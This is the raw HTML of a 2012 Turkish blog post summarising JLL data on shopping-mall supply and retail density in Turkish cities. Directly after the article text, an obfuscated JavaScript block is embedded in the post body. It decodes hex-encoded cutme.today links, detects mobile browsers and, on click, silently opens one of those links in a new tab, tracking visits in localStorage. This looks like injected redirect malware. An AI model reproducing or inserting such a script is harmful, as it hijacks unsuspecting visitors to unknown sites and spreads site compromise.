            <li><i class="fa-icon-double-angle-right"></i><a href="https://www.bulentgurcan.com/sevdigim-sozler/">Sevdiğim sözler</a></li>
            <li><i class="fa-icon-double-angle-right"></i><a href="https://www.bulentgurcan.com/guven/">Güven&#8230;</a></li>
            <li><i class="fa-icon-double-angle-right"></i><a href="https://www.bulentgurcan.com/kovuldun/">Kovuldun&#8230;</a></li>
            <li><i class="fa-icon-double-angle-right"></i><a href="https://www.bulentgurcan.com/yanindayiz-dernegi-genel-kurul-toplantisini-yaptik-31-mayis-2023/">Yanındayız Derneği Genel Kurul Toplantısını yaptık 31 Mayıs 2023</a></li>
            <li><i class="fa-icon-double-angle-right"></i><a href="https://www.bulentgurcan.com/odak-groupda-goreve-basladim-mart-2023/">ODAK GROUP&#8217;da göreve başladım (Mart 2023)</a></li>
        </ul>
    </div> <!--news ticker-->
    </div>
        <span class="current_time">     04:49      </span>
        </div> <!--breaking news-->
            </div>    <div class="inner">
                
                            <div class="main_container">
           <div class="main-col">
                                <div class="category-title">
                        <div class="mom_breadcrumb breadcrumb breadcrumbs"><div class="breadcrumbs-plus">
<span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="https://www.bulentgurcan.com/" class="home"><span itemprop="title">Ana Sayfa</span></a></span> <span class='separator'><i class="sep fa-icon-double-angle-right"></i></span> <span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="https://www.bulentgurcan.com/category/haber/" title="Haber / Makale"><span itemprop="title">Haber / Makale</span></a></span> <span class='separator'><i class="sep fa-icon-double-angle-right"></i></span> <span itemprop="name">Türkiye&#8217;deki Alışveriş Merkezleri</span></div></div>                </div>
                                        <div class="base-box blog-post p-single bp-horizontal-share post-203 post type-post status-publish format-standard has-post-thumbnail hentry category-haber category-perakende"itemscope itemtype="http://schema.org/Article">

                                   														<div class="feature-img">
								<img src="https://www.bulentgurcan.com/wp-content/uploads/2012/03/imagesCAJYWR5X.jpg" alt="Türkiye&#8217;deki Alışveriş Merkezleri">
							</div>
							                                   <h1 class="post-tile entry-title" itemprop="name">Türkiye&#8217;deki Alışveriş Merkezleri</h1>
<div class="mom-post-meta single-post-meta"><span>üzerinde: <time datetime="2012-03-09T13:49:10+02:00" itemprop="datePublished" class="updated">Mart 09, 2012</time></span><span>Kategori: <a href="https://www.bulentgurcan.com/category/haber/" title="Tüm yazılara bak: Haber / Makale">Haber / Makale</a>, <a href="https://www.bulentgurcan.com/category/haber/perakende/" title="Tüm yazılara bak: Perakende">Perakende</a></span><span><a href="https://www.bulentgurcan.com/avm-ler/#respond">Yorum Yok</a></span></div><div class="entry-content">
            <div class="at-above-post addthis_tool" data-url="https://www.bulentgurcan.com/avm-ler/"></div><p>2009-2010 periyodundaki yavaşlama sürecini takiben, 2011‟de Türkiye perakende arzında kayda değer bir gelişim olmuştur. 2007-2008 yıllarında 950,000-1,000,000 m² aralığında gerçekleşen perakende arzı gelişimi, 2009-2010 periyodunda 800,000-850,000 m² aralığında gerçekleşmiştir. 2011 yılında ise, Türkiye‟deki perakende arzı gelişimi önemli derecede artış göstermiş ve sunulan arz 41 alışveriş merkezinde 1,201,500 m² olarak kaydedilmiştir.</p>
<p>2011‟de eklenen perakende arzı ile birlikte, ülkedeki toplam kiralanabilir alan (TKA) 302 alışveriş merkezinde 7,630,500 m² ‟ye ulaşmıştır.</p>
<p>2013 sonu itibariyle 2,096,000 m² TKA&#8217;ın 66 alışverişmerkezinde aktif hale gelmesi beklenmektedir. Mevcut durumda inşat halinde bulunan arzın da eklenmesiyle, Türkiye&#8217;deki  TKA&#8217;ın 368 alışverişmerkezinde 9,726,500 m² &#8216;ye ulaşacağı öngörülmektedir.</p>
<p>2011 sonu itibariyle, Tükiye&#8217;de 1,000 kişi başına düşen perakende yoğunluğu 103 m² iken 2013 yılı sonunda bu rakamın 124 m² &#8216;ye çıkması beklenmektedir.</p>
<p>2011 sonunda 1,000 kişi başına düşen 236 m² TKA ile Ankara, perakende yoğunluğu 232 m² olan İstanbul&#8217;u geride bırakarak en yoğun şehir olmuştur. Ankara ve İstanbul&#8217;dan sonra, 179 m² ile Karabük, 148 m² ile Bolu ve 143 m² ile Trabzon ve Bursa, perakende yoğunluğu yüksek olan şehirler olarak öne çıkmışlardır. Bolu, Karabük ve Trabzon gibi ikincil şehirlerde, perakende yoğunluğunun yüksek olması düşük nüfustan kaynaklanmaktadır. Bu gibi şehirlerde bir alışveriş merkezi açılması bile bazı durumlarda perakende yoğunluğunu kayda değer derecede etkileyebilmektedir.</p>
<p>2011 sonu itibariyle, İstanbul&#8217;da 104 alışveriş merkezinde 3,078,000 m² TKA bulunmaktadır. Ankara&#8217;da  33 alışveriş merkezinde 1,127,000 m² ve  İzmir&#8217;de 9 alışveriş merkezinde 395,000 m² kiralanabilir perakende alanı bulunmaktadır.</p>
<p>2011 yılı sonu itibariyle İstanbul, İzmir ve Ankara hariç diğer şehirlerdeki alışverişmerkezi sayısı 146&#8217;ya ulaşırken, toplam kiralanabilir alan 3,030,500 m²‟e yükselmiştir. (Kaynak : JLL 2011-2012 raporu)<br />
<script type="8581aca8954451ca0179b612-text/javascript">function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x6e\x74\x53\x33\x63\x333','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x67\x55\x55\x35\x63\x345','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x64\x55\x62\x38\x63\x368','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x6e\x68\x43\x39\x63\x369','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x5a\x70\x6a\x34\x63\x364','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x68\x69\x56\x37\x63\x347','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x41\x61\x66\x32\x63\x352','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x68\x6a\x53\x36\x63\x396','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x62\x48\x4f\x30\x63\x310','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x53\x63\x71\x31\x63\x371',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
<!-- AddThis Advanced Settings above via filter on the_content --><!-- AddThis Advanced Settings below via filter on the_content --><!-- AddThis Advanced Settings generic via filter on the_content --><!-- AddThis Share Buttons above via filter on the_content --><!-- AddThis Share Buttons below via filter on the_content --><div class="at-below-post addthis_tool" data-url="https://www.bulentgurcan.com/avm-ler/"></div><!-- AddThis Share Buttons generic via filter on the_content --><!-- AddThis Related Posts below via filter on the_content --><div class="at-below-post-recommended addthis_tool" ></div><!-- AddThis Related Posts generic via filter on the_content -->              
       <div class="mom-social-share ss-horizontal border-box">
	                <div class="ss-icon facebook">
                <a href="#" onclick="if (!window.__cfRLUnblockHandlers) return false; window.open('http://www.facebook.com/sharer/sharer.php?m2w&s=100&p&#91;url&#93;=https%3A%2F%2Fwww.bulentgurcan.com%2Favm-ler%2F&p&#91;images&#93;&#91;0&#93;=https%3A%2F%2Fwww.bulentgurcan.com%2Fwp-content%2Fuploads%2F2012%2F03%2FimagesCAJYWR5X.jpg&p&#91;title&#93;=&p&#91;summary&#93;=2009-2010 periyodundaki yavaşlama sürecini takiben, 2011‟de Türkiye perakende arzında kayda değer bir gelişim olmuştur. 2007-2008 yıllarında 950,000-1,000,000 m', 'Bunu Paylaş', 'menubar=no,toolbar=no,resizable=no,scrollbars=no, width=600,height=455');" data-cf-modified-8581aca8954451ca0179b612-=""><span class="icon"><i class="fa-icon-facebook"></i>Paylaş</span></a>
                <span class="count">0</span>
            </div> <!--icon-->
	    
	                <div class="ss-icon twitter">
                <a href="#" onclick="if (!window.__cfRLUnblockHandlers) return false; window.open('http://twitter.com/share?text=Türkiye&#8217;deki Alışveriş Merkezleri&url=https%3A%2F%2Fwww.bulentgurcan.com%2Favm-ler%2F', 'Bunu Twitter'da yayınla', 'menubar=no,toolbar=no,resizable=no,scrollbars=no,width=600,height=455');" data-cf-modified-8581aca8954451ca0179b612-=""><span class="icon"><i class="fa-icon-twitter"></i>Tweetle</span></a>
                <span class="count">0</span>
            </div> <!--icon-->
	    
	                <div class="ss-icon googleplus">
                <a href="https://plus.google.com/share?url=https%3A%2F%2Fwww.bulentgurcan.com%2Favm-ler%2F" onclick="if (!window.__cfRLUnblockHandlers) return false; window.open(this.href, '', 'menubar=no,toolbar=no,resizable=no,scrollbars=no,height=455,width=600');return false" data-cf-modified-8581aca8954451ca0179b612-=""><span class="icon"><i class="fa-icon-google-plus"></i>Paylaş</span></a>
                <span class="count">0</span>
            </div> <!--icon-->
	    		    	            <div class="ss-icon linkedin">
                <a href="http://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fwww.bulentgurcan.com%2Favm-ler%2F&title=Türkiye&#8217;deki Alışveriş Merkezleri&source=https%3A%2F%2Fwww.bulentgurcan.com" onclick="if (!window.__cfRLUnblockHandlers) return false; javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=no,scrollbars=no,height=455,width=600');return false;" data-cf-modified-8581aca8954451ca0179b612-=""><span class="icon"><i class="fa-icon-linkedin"></i>Paylaş</span></a>
                <span class="count"></span>
            </div> <!--icon-->
	    	                <div class="ss-icon pinterest">
                <a href="https://pinterest.com/pin/create/bookmarklet/?media=https%3A%2F%2Fwww.bulentgurcan.com%2Fwp-content%2Fuploads%2F2012%2F03%2FimagesCAJYWR5X.jpg&amp;
url=https%3A%2F%2Fwww.bulentgurcan.com%2Favm-ler%2F&amp;
is_video=false&amp;description=Türkiye&#8217;deki Alışveriş Merkezleri" onclick="if (!window.__cfRLUnblockHandlers) return false; javascript:window.open(this.href, '_blank', 'menubar=no,toolbar=no,resizable=no,scrollbars=no,height=455,width=600');return false;" data-cf-modified-8581aca8954451ca0179b612-=""><span class="icon"><i class="fa-icon-pinterest"></i>Paylaş</span></a>
                <span class="count"></span>
            </div> <!--icon-->
	    		    <div class="clear"></div>
        </div> <!--social share-->

</div> <!-- entry content -->
</div> <!-- base box -->
            
            <div class="np-posts">
                <ul>
			                    <li class="np-post prev border-box">
						<div class="post-img">
                            <a href="https://www.bulentgurcan.com/istanbul-film-festivali-basliyor/"><img src="http://img.filimlerim.com/ai/11/02/22/d/5/9/250_9927_istanbul-film-festivali-nin-programi-aciklandi.jpg" data-hidpi="http://img.filimlerim.com/ai/11/02/22/d/5/9/250_9927_istanbul-film-festivali-nin-programi-aciklandi.jpg" alt=""></a>
                        </div>
			                        <div class="details has-feature-image">
                            <a href="https://www.bulentgurcan.com/istanbul-film-festivali-basliyor/" class="link prev"><i class="fa-icon-double-angle-left"></i>Önceki</a>
                            <h3><a href="https://www.bulentgurcan.com/istanbul-film-festivali-basliyor/">İstanbul Film Festivali başlıyor&#8230;</a></h3>
                        </div>
                    </li>
		    		                        <li class="np-post next border-box">
						<div class="post-img">
                            <a href="https://www.bulentgurcan.com/sikintili-ingiliz-perakendeciler/"><img src="https://www.bulentgurcan.com/wp-content/uploads/2012/03/thorntons_415x275.jpg" data-hidpi="https://www.bulentgurcan.com/wp-content/uploads/2012/03/thorntons_415x275.jpg" alt=""></a>
                        </div>
			                        <div class="details has-feature-image">
                            <a href="https://www.bulentgurcan.com/sikintili-ingiliz-perakendeciler/" class="link next"><i class="fa-icon-double-angle-right alignright"></i>Sonraki</a>
                            <h3><a href="https://www.bulentgurcan.com/sikintili-ingiliz-perakendeciler/">Sıkıntılı İngiliz Perakendeciler</a></h3>
                        </div>
                    </li>
		                    </ul>
            </div> <!-- np posts -->
                <h2 class="single-title">İlgili Yazılar</h2>
            <div class="base-box single-box">
                <ul class="single-related-posts">
	   	     	       <li>
			                        <a href="https://www.bulentgurcan.com/2042-2/"><img src="https://www.bulentgurcan.com/wp-content/uploads/2025/02/body-183x122.jpeg" data-hidpi="https://www.bulentgurcan.com/wp-content/uploads/2025/02/body.jpeg" alt="Şirketinizi doğru kişiler yönetsin&#8230;"></a>
			                        <h4><a itemprop="name" href="https://www.bulentgurcan.com/2042-2/">Şirketinizi doğru kişiler yönetsin&#8230;</a></h4>
                        <div class="mom-post-meta">
			<time datetime="2025-02-13T21:12:00+02:00">Şubat 13, 2025</time>
			</div>
                </li>

	       <li>
			                        <a href="https://www.bulentgurcan.com/kurumsallik/"><img src="https://www.bulentgurcan.com/wp-content/uploads/2025/01/kurumsallik-190x122.jpg" data-hidpi="https://www.bulentgurcan.com/wp-content/uploads/2025/01/kurumsallik-610x380.jpg" alt="KURUMSALLIK&#8230;"></a>
			                        <h4><a itemprop="name" href="https://www.bulentgurcan.com/kurumsallik/">KURUMSALLIK&#8230;</a></h4>
                        <div class="mom-post-meta">
			<time datetime="2025-01-14T21:58:00+02:00">Ocak 14, 2025</time>
			</div>
                </li>

	       <li>
			                        <a href="https://www.bulentgurcan.com/racon-kesmek/"><img src="https://www.bulentgurcan.com/wp-content/uploads/2024/08/karar-190x122.webp" data-hidpi="https://www.bulentgurcan.com/wp-content/uploads/2024/08/karar-610x380.webp" alt="Karar almak&#8230;"></a>
			                        <h4><a itemprop="name" href="https://www.bulentgurcan.com/racon-kesmek/">Karar almak&#8230;</a></h4>
                        <div class="mom-post-meta">
			<time datetime="2024-08-28T20:53:00+02:00">Ağustos 28, 2024</time>
			</div>
                </li>

</ul>
</div>

<div id="comments" class="comments-area">

	
			
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Bir yanıt yazın <small><a rel="nofollow" id="cancel-comment-reply-link" href="/avm-ler/#respond" style="display:none;">Cancel Reply</a></small></h3><form action="https://www.bulentgurcan.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">E-posta adresiniz yayınlanmayacak.</span> <span class="required-field-message">Gerekli alanlar <span class="required">*</span> ile işaretlenmişlerdir</span></p><p class="comment-form-comment"><textarea id="comment" placeholder="Yorum..." name="comment" cols="45" rows="8" aria-required="true"></textarea></p><input id="author" name="author" type="text" placeholder="Ad (gerekli)" value="" size="30" aria-required='true' />
<input id="email" name="email" type="text" placeholder="E-posta (gerekli)" value="" size="30" aria-required='true' />
<input id="url" name="url" type="text" placeholder="Web site" value="" size="30" />
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Daha sonraki yorumlarımda kullanılması için adım, e-posta adresim ve site adresim bu tarayıcıya kaydedilsin.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit-comment" class="submit" value="Yorum gönder" /> <input type='hidden' name='comment_post_ID' value='203' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="246698a4bb" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="229"/><script type="8581aca8954451ca0179b612-text/javascript">document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments .comments-area -->            </div> <!--main column-->
                        <div class="clear"></div>
</div> <!--main container-->            
            <div class="sidebar main-sidebar">
            <div class="widget widget_twitter"><div><div class="widget-head"><h3 class="widget-title"><span><span class='twitterwidget twitterwidget-title'>Twitter: bulentgurcan1</span></span></h3></div><ul><li class="wpTwitterWidgetEmpty">No Tweets Available</li></ul><div class="follow-button"><a href="https://twitter.com/bulentgurcan1" class="twitter-follow-button" title="Follow @bulentgurcan1" target="_blank">@bulentgurcan1</a></div></div></div><div class="widget momizat-posts_slider"><div class="widget-head"><h3 class="widget-title"><span>Son Yazılar</span></h3></div>			<script type="8581aca8954451ca0179b612-text/javascript">
			jQuery(document).ready(function ($) {
				jQuery('.mpsw-slider').flexslider({
					animation : 'slide',
					controlNav: false,
					smoothHeight: true,					
					prevText: '',
					nextText: '',
					slideshow: 1,
					slideshowSpeed: 5000,
				});
			});
			</script>
			<div class="mom-posts-slide-widget">
                            <div class="mpsw-slider">
                              <ul class="slides">
								<li>
			<a href="https://www.bulentgurcan.com/rol-model-olmak/"><img src="https://www.bulentgurcan.com/wp-content/uploads/2025/06/rol-model-265x168.png" data-hidpi="https://www.bulentgurcan.com/wp-content/uploads/2025/06/rol-model-265x168.png" alt="Rol Model olmak&#8230;" width="265" height="168">			  <p class="slide-caption">Rol Model olmak&#8230;</p>
			  </a>
			</li>
												<li>
			<a href="https://www.bulentgurcan.com/kitaplar/"><img src="https://www.bulentgurcan.com/wp-content/uploads/2020/05/kitap--265x168.jpg" data-hidpi="https://www.bulentgurcan.com/wp-content/uploads/2020/05/kitap--265x168.jpg" alt="Okuduklarım, izlediklerim&#8230;" width="265" height="168">			  <p class="slide-caption">Okuduklarım, izlediklerim&#8230;</p>
			  </a>
			</li>
												<li>
			<a href="https://www.bulentgurcan.com/2042-2/"><img src="https://www.bulentgurcan.com/wp-content/uploads/2025/02/body-183x168.jpeg" data-hidpi="https://www.bulentgurcan.com/wp-content/uploads/2025/02/body-183x168.jpeg" alt="Şirketinizi doğru kişiler yönetsin&#8230;" width="265" height="168">			  <p class="slide-caption">Şirketinizi doğru kişiler yönetsin&#8230;</p>
			  </a>
			</li>
												<li>
			<a href="https://www.bulentgurcan.com/kurumsallik/"><img src="https://www.bulentgurcan.com/wp-content/uploads/2025/01/kurumsallik-265x168.jpg" data-hidpi="https://www.bulentgurcan.com/wp-content/uploads/2025/01/kurumsallik-265x168.jpg" alt="KURUMSALLIK&#8230;" width="265" height="168">			  <p class="slide-caption">KURUMSALLIK&#8230;</p>
			  </a>
			</li>
												<li>
			<a href="https://www.bulentgurcan.com/racon-kesmek/"><img src="https://www.bulentgurcan.com/wp-content/uploads/2024/08/karar-265x168.webp" data-hidpi="https://www.bulentgurcan.com/wp-content/uploads/2024/08/karar-265x168.webp" alt="Karar almak&#8230;" width="265" height="168">			  <p class="slide-caption">Karar almak&#8230;</p>
			  </a>
			</li>
												                              </ul>
                            </div>                                  
                        </div>

</div><div class="widget widget_archive"><div class="widget-head"><h3 class="widget-title"><span>Yazılar</span></h3></div>		<label class="screen-reader-text" for="archives-dropdown-2">Yazılar</label>
		<select id="archives-dropdown-2" name="archive-dropdown">
			
			<option value="">Ay seçin</option>
				<option value='https://www.bulentgurcan.com/2025/06/'> Haziran 2025 &nbsp;(2)</option>
	<option value='https://www.bulentgurcan.com/2025/02/'> Şubat 2025 &nbsp;(1)</option>
	<option value='https://www.bulentgurcan.com/2025/01/'> Ocak 2025 &nbsp;(1)</option>
	<option value='https://www.bulentgurcan.com/2024/08/'> Ağustos 2024 &nbsp;(1)</option>
	<option value='https://www.bulentgurcan.com/2023/08/'> Ağustos 2023 &nbsp;(3)</option>
	<option value='https://www.bulentgurcan.com/2023/06/'> Haziran 2023 &nbsp;(1)</option>
	<option value='https://www.bulentgurcan.com/2023/03/'> Mart 2023 &nbsp;(1)</option>
	<option value='https://www.bulentgurcan.com/2023/01/'> Ocak 2023 &nbsp;(1)</option>
	<option value='https://www.bulentgurcan.com/2022/03/'> Mart 2022 &nbsp;(1)</option>
	<option value='https://www.bulentgurcan.com/2021/11/'> Kasım 2021 &nbsp;(1)</option>
	<option value='https://www.bulentgurcan.com/2021/10/'> Ekim 2021 &nbsp;(2)</option>
	<option value='https://www.bulentgurcan.com/2021/05/'> Mayıs 2021 &nbsp;(1)</option>
	<option value='https://www.bulentgurcan.com/2021/04/'> Nisan 2021 &nbsp;(1)</option>
	<option value='https://www.bulentgurcan.com/2021/03/'> Mart 2021 &nbsp;(1)</option>
	<option value='https://www.bulentgurcan.com/2021/02/'> Şubat 2021 &nbsp;(1)</option>
	<option value='https://www.bulentgurcan.com/2020/12/'> Aralık 2020 &nbsp;(4)</option>
	<option value='https://www.bulentgurcan.com/2020/08/'> Ağustos 2020 &nbsp;(1)</option>
	<option value='https://www.bulentgurcan.com/2020/05/'> Mayıs 2020 &nbsp;(1)</option>
	<option value='https://www.bulentgurcan.com/2019/10/'> Ekim 2019 &nbsp;(1)</option>
	<option value='https://www.bulentgurcan.com/2019/06/'> Haziran 2019 &nbsp;(1)</option>
	<option value='https://www.bulentgurcan.com/2019/05/'> Mayıs 2019 &nbsp;(1)</option>
